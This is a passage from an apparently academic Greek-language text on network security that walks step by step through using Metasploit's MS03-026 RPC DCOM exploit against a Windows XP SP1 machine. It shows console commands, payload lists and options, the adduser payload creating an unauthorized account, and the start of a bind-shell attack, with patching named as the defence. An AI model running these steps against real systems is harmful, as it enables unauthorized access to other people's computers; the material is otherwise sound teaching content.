

**Figure Figure 161: Αδύνατη πρόσβαση στο Ιντερνέτ**

#### *7.4.3 Προστασία*

Μερικά βήµατα που θα µπορούσαν που να εφαρµοστούν για να προστατευτούµε από τέτοιου είδους επιθέσεις είναι τα εξής:

- 1. Να απενεργοποιήσουμε τη προώθηση των broadcast πακέτων σε όλα τα router.
- 2. Να ρυθμίσουμε το κάθε υπολογιστή και router να μην ανταποκρίνονται στα ping πακέτα.
- 3. Να χρησιμοποιείται το *Ingress filtering* στα δίκτυα.

# *Κεφάλαιο 8 Επιθέσεις στον χρήστη*

## **8.1 Εισαγωγή**

Στο κεφάλαιο αυτό θα δείξουµε πως αφού ξεπεράσουµε την προστασία του σηµείου πρόσβασης, ανεξάρτητα από τη κρυπτογράφηση που αυτό χρησιµοποιεί, µπορούµε να επιτεθούµε στον χρήστη τον ίδιο και πιο συγκεκριµένα είτε αποκτώντας πλήρη έλεγχο του υπολογιστή του, είτε µε το να συνδεθούµε "αθόρυβα" στον υπολογιστή και µε αυτό το τρόπο να έχουµε πλήρη εικόνα των περιεχοµένων του υπολογιστή αυτού.

Για την εφαρµογή των επιθέσεων αυτών, θα χρησιµοποιήσουµε µια πλατφόρµα ή αλλιώς ένα πλαίσιο που θα µας παρέχει τα απαραίτητα εργαλεία για την εκτέλεση τους. Η πλατφόρµα αυτή λέγεται **Metasploit Framework**. Προτού ξεκινήσουµε µε τις επιθέσεις, εξηγούµε µερικούς βασικούς όρους, που είναι απαραίτητοι να τους καταλάβουµε για να έχουµε µια επιτυχηµένη εφαρµογή των επιθέσεων.

## *8.1.1 Τι είναι το Metasploit Framework*

Το Metasploit Framework είναι ένα πλαίσιο ή ένα σύνολο εργαλείων που χρησιµοποιούνται για την ανάπτυξη και εκτέλεση κώδικα ο οποίος χρησιµοποιείται εναντίων αποµακρυσµένων µηχανών-στόχων. Το πλαίσιο αυτό χρησιµοποιείται επίσης στον έλεγχο για αδυναµίες υπολογιστικών συστηµάτων είτε για την προστασία τους είτε για τη απόκτηση µη εξουσιοδοτηµένης πρόσβασης σε αυτά. Μπορεί δηλαδή να χρησιµοποιηθεί για νόµιµες και παράνοµες ενέργειες. ( http://en.wikipedia.org/wiki/Metasploit\_Project )

## *8.1.2 Τι είναι το Vulnerability*

To Vulnerability ή αλλιώς Τρωτότητα, είναι µια αδυναµία ενός υπολογιστικού συστήµατος που επιτρέπει σε έναν επιτιθέµενο να "διαρρήξει" το σύστηµα αυτό και να θέσει σε κίνδυνο τη λειτουργία και την ασφάλειά του.

#### *8.1.3 Τι είναι το Exploit*

Το Exploit είναι ο κώδικας που επιτρέπει στον επιτιθέµενο να εισβάλει σε ένα σύστηµα και να εκµεταλλευτεί µια από τις αδυναµίες του. Στα λειτουργικά συστήµατα Windows, Linux και Mac OS X, υπάρχουν περίπου οκτακόσια exploits.

#### *8.1.4 Τι είναι το Payload*

Το Payload είναι ο κώδικας που τρέχει αφού έχει προηγηθεί επιτυχηµένη εισβολή του επιτιθέµενου στο υπολογιστικό σύστηµα.

## **8.2 Δημιουργία μη εξουσιοδοτημένου λογαριασμού σε Windows OS**

Σε αυτή την ενότητα θα δείξουµε πως µπορούµε να εισβάλουµε στον υπολογιστή ενός θύµατος που τρέχει λειτουργικό σύστηµα Windows XP Service Pack 1 και να δηµιουργήσουµε ένα µη εξουσιοδοτηµένο λογαριασµό χρήστη, παράλληλα µε το τρέχοντα λογαριασµό που χρησιµοποιεί το θύµα.

Η επιτυχία της επίθεσης αυτής οφείλεται σε µία "τρύπα" (vulnerability) που έχει το παραπάνω λειτουργικό. Η αδυναµία αυτή λέγεται **RPC DCOM Interface Overflow** και επιτρέπει σε κάποιον επιτιθέµενο να αποκτήσει πλήρη πρόσβαση και να εκτελέσει οποιοδήποτε κώδικα. Οι διανοµές των Windows που είναι ευάλωτες σε αυτή την "τρύπα", είναι τα Windows XP, Windows NT 4.0 Workstation, Windows NT 4.0 Server, Windows 2000 Professional, Windows 2000 Server, Windows 2000 Advance Server, Windows XP Home, και τα Windows XP Professional(http://technet.microsoft.com/enus/library/dd632946.aspx). Ας προχωρήσουμε λοιπόν στην εφαρμογή της επίθεσης δείχνοντας αναλυτικά τα βήµατα που κάνουµε.

### *8.2.1 Εφαρμογή επίθεσης*

Αρχικά βλέπουµε τον υπολογιστή του θύµατος το οποίο διαθέτει µόνο ένα λογαριασµό, αυτό του χρήστη. Στο τέλος της επίθεσης ένας άλλος µη εξουσιοδοτηµένος λογαριασµός θα έχει προστεθεί σε αυτό τον υπολογιστή.



**Figure 162: Λογαριασµός χρήστη**

Το επόμενο βήμα είναι να τρέξουμε το Metasploit Framework. Για να το κάνουμε αυτό στο λειτουργικό σύστηµα Linux - - Backtrack, επιλέγουµε τα εξής: **Applications Applications --> Backtrack**  --> Exploitation Tools --> Network Exploitation Tools --> Metasploit Framework --> **msfconsole**. Αμέσως το εργαλείο θα αρχίσει να φορτώνει και λόγο του ότι διαθέτει πολλές βιβλιοθήκες για να φορτώσει, παίρνει κάποια λεπτά για να εμφανιστεί στην οθόνη. Παρακάτω βλέπουμε το Metasploit το οποίο έχει αρχίσει να τρέχει και περιμένει από τον επιτιθέµενο εντολές.



**Figure Figure 163: Το Metasploit σε λειτουργία**

Το επόμενο βήμα είναι να ψάξουμε τις βιβλιοθήκες του Metasploit για το exploit που θα χρησιμοποιήσουμε για την επίθεση, το οποίο λέγεται **dcom**.

| > search dcom                                                    |                      |       |                                              |  |
|------------------------------------------------------------------|----------------------|-------|----------------------------------------------|--|
| Matching Modules                                                 |                      |       |                                              |  |
| Name                                                             | Disclosure Date Rank |       | Description                                  |  |
| auxiliary/scanner/telnet/telnet ruggedcom                        |                      |       | normal RuggedCom Telnet Password Generator   |  |
| exploit/windows/dcerpc/ms03.026.dcom                             | 2003-07-16           | areat | Microsoft RPC DCOM Interface Overflow        |  |
| exploit/windows/driver/broadcom wifi ssid 2006-11-11<br>Overflow |                      | Low   | Broadcom Wireless Driver Probe Response SSID |  |
| exploit/windows/smb/ms04 031 netdde                              | $2004 - 10 - 12$     | good  | Microsoft NetDDE Service Overflow            |  |
|                                                                  |                      |       |                                              |  |
|                                                                  |                      |       |                                              |  |
|                                                                  |                      |       |                                              |  |

**Figure 164: Αναζήτηση του exploit** 

Όπως παρατηρούμε στην εικόνα το exploit αυτό υπάρχει για λειτουργικό σύστημα Windows. Οπότε χρησιμοποιούμαι το exploit αυτό όπως φαίνεται στην παρακάτω εικόνα.



**Figure 165 165:Επιλογή του exploit και οι παράµετροι του** 

Το exploit πλέον είναι έτοιμο για χρήση. Επίσης για να δούμε τις παραμέτρους που χρειάζεται το exploit, δίνουμε την εντολή **show options**. Παρατηρούμε ότι οι παράμετροι που χρειάζεται, είναι το **RHOST** το οποίο είναι η διεύθυνση IP του θύματος, και το **RPORT** το οποίο είναι η θύρα στην οποία θα συνδεθούμε στον υπολογιστή του θύματος. Η θύρα είναι προεπιλεγμένη από το εργαλείο. Στην παρακάτω εικόνα βλέπουμε την IP του θύματος.



**Figure 166: IP του θύµατος**

Τώρα πρέπει να δώσουµε σαν παράµετρο την IP του θύµατος και αυτό το κάνουµε όπως φαίνεται στην εικόνα που ακολουθεί.



**Figure 167: Επιλογή της IP του θύµατος**

Το επόµενο βήµα είναι να βρούµε το κατάλληλο payload. Για να το κάνουµε αυτό, δίνουµε την εντολή **set PAYLOAD** και κρατάµε πατηµένο για λίγο το πλήκτρο Tab για να µας εµφανίσει µια λίστα µε τα διαθέσιµα payloads όπως φαίνεται παρακάτω.

|  | $msf$ exploit(ms03 026 dcom) > set PAYLOAD         |
|--|----------------------------------------------------|
|  | set PAYLOAD generic/custom                         |
|  | set PAYLOAD generic/debug trap                     |
|  | set PAYLOAD generic/shell bind tcp                 |
|  | set PAYLOAD generic/shell reverse tcp              |
|  | set PAYLOAD generic/tight loop                     |
|  | set PAYLOAD windows/adduser                        |
|  | set PAYLOAD windows/dllinject/bind ipv6 tcp        |
|  | set PAYLOAD windows/dllinject/bind nonx tcp        |
|  | set PAYLOAD windows/dllinject/bind tcp             |
|  | set PAYLOAD windows/dllinject/reverse http         |
|  | set PAYLOAD windows/dllinject/reverse ipv6 http    |
|  | set PAYLOAD windows/dllinject/reverse ipv6 tcp     |
|  | set PAYLOAD windows/dllinject/reverse nonx tcp     |
|  | set PAYLOAD windows/dlliniect/reverse ord tcp      |
|  | set PAYLOAD windows/dllinject/reverse tcp          |
|  | set PAYLOAD windows/dllinject/reverse tcp allports |
|  | set PAYLOAD windows/dllinject/reverse tcp dns      |
|  | set PAYLOAD windows/dns txt query exec             |
|  | set PAYLOAD windows/download exec                  |
|  | set PAYLOAD windows/download exec https            |
|  | set PAYLOAD windows/exec                           |
|  | set PAYLOAD windows/loadlibrary                    |

**Figure 168: ∆ιαθέσιµα payloads** 

Ύστερα επιλέγουµε το παραπάνω payload και βλέπουµε τις παραµέτρους που χρειάζεται.

| msf                             | $PAYLOAD \implies$ windows/adduser          |            | exploit(ms03 026 dcom) > set PAYLOAD windows/adduser                                               |
|---------------------------------|---------------------------------------------|------------|----------------------------------------------------------------------------------------------------|
|                                 | $msf$ exploit(ms03 026 dcom) > show options |            |                                                                                                    |
|                                 |                                             |            | Module options (exploit/windows/dcerpc/ms03 026 dcom):                                             |
| Name                            | Current Setting Required Description        |            |                                                                                                    |
|                                 | RHOST 10.14.37.57<br>RPORT 135              |            | yes The target address<br>The target port                                                          |
|                                 | Payload options (windows/adduser):          |            |                                                                                                    |
| Name                            | Current Setting Required                    |            | Description                                                                                        |
| EXITFUNC<br>PASS<br><b>USER</b> | thread<br>metasploit yes<br>metasploit      | ves<br>yes | Exit technique: seh, thread, process, none<br>The password for this user<br>The username to create |
| Exploit target:                 |                                             |            |                                                                                                    |
| Name<br>Ιd                      |                                             |            |                                                                                                    |
| Θ                               | Windows NT SP3-6a/2000/XP/2003 Universal    |            |                                                                                                    |
| msf                             | exploit(ms03 026 dcom) >                    |            |                                                                                                    |

**Figure 169: Επιλογή payload και παράµετροι**

Παρατηρούµαι ότι το payload αυτό θα δηµιουργήσει ένα καινούργιο λογαριασµό στον υπολογιστή του θύµατος, µε username και κωδικό το **metasploit**. Ύστερα αφού έχουµε ρυθµίσει όλες τις παραµέτρους, εκτελούµε την επίθεση.



**Figure 170: Εκτέλεση επίθεσης**

Η εκτέλεση της επίθεσης πέτυχε και στον υπολογιστή του θύµατος έχει δηµιουργηθεί ένας µη εξουσιοδοτηµένος λογαριασµός µε όνοµα και κωδικό το metasploit.



**Figure 171: ∆ηµιουργία λογαριασµού**

Στην επόµενη εικόνα αφού έχουµε εισάγει το κωδικό, έχουµε κανονική πρόσβαση στο καινούργιο λογαριασµό.



**Figure 172: Καινούργιος λογαριασµός**

Είδαµε λοιπόν πως µπορούµε να αποκτήσουµε πρόσβαση στον υπολογιστή του θύµατος. Οι χρήστες για να προστατευθούν από αυτό το είδος αδυναµίας, πρέπει να αναβαθµίσουν το λειτουργικό τους σύστηµα τουλάχιστον στο Service Pack 2 το οποίο έχει εφοδιαστεί από τη Microsoft με όλα τα απαραίτητα εργαλεία για τη προστασία από αυτή την επίθεση. Βέβαια, τα λειτουργικά συστήµατα δεν παύουν να είναι ακόµα ευάλωτα σε άλλες επιθέσεις, τις οποίες θα δείξουµε στη συνέχεια.

## **8.3 Αποκτώντας πρόσβαση μέσω του Command Prompt**

Σε αυτή την ενότητα θα επιτεθούµε στον υπολογιστή του θύµατος και συγκεκριµένα θα αποκτήσουµε πρόσβαση σε αυτό µέσω του Command Prompt των Windows. Το αποτέλεσµα θα είναι να µπορούµε να δούµε ότι αρχεία έχει ο υπολογιστής αυτός. Το θύµα δεν θα έχει καµία απολύτως επίγνωση για το τι συµβαίνει στον υπολογιστή του.

#### *8.3.1 Εφαρμογή επίθεσης*

Αφού έχουµε εκτελέσει τα βήµατα όπου εντοπίζουµε το exploit που θέλουµε, καθορίσουµε την IP του θύµατος όπως δείξαµε στην προηγούµενη ενότητα, συνεχίζουµε µε στην εκτέλεση της νέας επίθεσης.

Αυτή τη φορά το payload που θα επιλέξουµε θα είναι το **shell\_bind\_tcp**, το οποίο αυτό που κάνει είναι να δεσµεύει το command prompt του υπολογιστή του θύµατος σε µια θύρα, και ύστερα ο επιτιθέµενος να συνδεθεί χρησιµοποιώντας το TCP πρωτόκολλο. Όποτε εντοπίζουµε το payload αυτό όπως φαίνεται στην παρακάτω εικόνα.

| msf exploit(ms03 026 dcom) > set PAYLOAD           |
|----------------------------------------------------|
| PAYLOAD generic/custom<br>set                      |
| set PAYLOAD generic/debug trap                     |
| set PAYLOAD generic/shell bind tcp                 |
| set PAYLOAD generic/shell reverse tcp              |
| set PAYLOAD generic/tight loop                     |
| set PAYLOAD windows/adduser                        |
| set PAYLOAD windows/dlliniect/bind ipv6 tcp        |
| set PAYLOAD windows/dlliniect/bind nonx tcp        |
| set PAYLOAD windows/dllinject/bind tcp             |
| set PAYLOAD windows/dllinject/reverse http         |
| set PAYLOAD windows/dllinject/reverse ipv6 http    |
